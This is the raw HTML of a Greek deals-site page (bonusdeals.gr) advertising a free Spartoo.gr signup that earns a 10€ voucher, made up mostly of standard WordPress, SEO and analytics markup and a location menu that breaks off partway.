

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/
body_size: 37451
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spartoo.gr: Κάντε τώρα δωρέαν εγγραφή στο Spartoo και κερδίστε μια δωροεπιταγή αξίας 10€ για τις αγορές σας! - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spartoo.gr: Κάντε τώρα δωρέαν εγγραφή στο Spartoo και κερδίστε μια δωροεπιταγή αξίας 10€ για τις αγορές σας! - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:description" content="ΚΑΝΤΕ ΔΩΡΕΑΝ ΕΓΓΡΑΦΗ ΣΤΟ SPARTOO ΚΑΙ ΚΕΡΔΙΣΤΕ ΜΙΑ ΔΩΡΟΕΠΙΤΑΓΗ ΑΞΙΑΣ 10€ !!!! Επιπλέον: &#8211; Πρόσβαση στις ιδιωτικές πωλήσεις του Spartoo &#8211; Πρόσβαση σε όλα τα νέα προϊόντα &#8211; 300 πότοι ανταμοιβής" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="article:modified_time" content="2015-02-01T20:20:57+00:00" />
	<meta property="og:image" content="https://www.bonusdeals.gr/wp-content/uploads/2012/10/spartoovip.jpg" />
	<meta property="og:image:width" content="458" />
	<meta property="og:image:height" content="312" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/","url":"https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/","name":"Spartoo.gr: Κάντε τώρα δωρέαν εγγραφή στο Spartoo και κερδίστε μια δωροεπιταγή αξίας 10€ για τις αγορές σας! - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2012/10/spartoovip.jpg","datePublished":"2012-10-01T14:28:23+00:00","dateModified":"2015-02-01T20:20:57+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2012/10/spartoovip.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2012/10/spartoovip.jpg","width":458,"height":312},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/spartoo-doroepitagi-10euros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Προσφορές","item":"https://www.bonusdeals.gr/deal/"},{"@type":"ListItem","position":3,"name":"Spartoo.gr: Κάντε τώρα δωρέαν εγγραφή στο Spartoo και κερδίστε μια δωροεπιταγή αξίας 10€ για τις αγορές σας!"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;ver=6.4.7" id="google-maps-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=312358' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fspartoo-doroepitagi-10euros%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fspartoo-doroepitagi-10euros%2F&#038;format=xml" />
</head>
<body class="deal-template-default single single-deal postid-312358">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
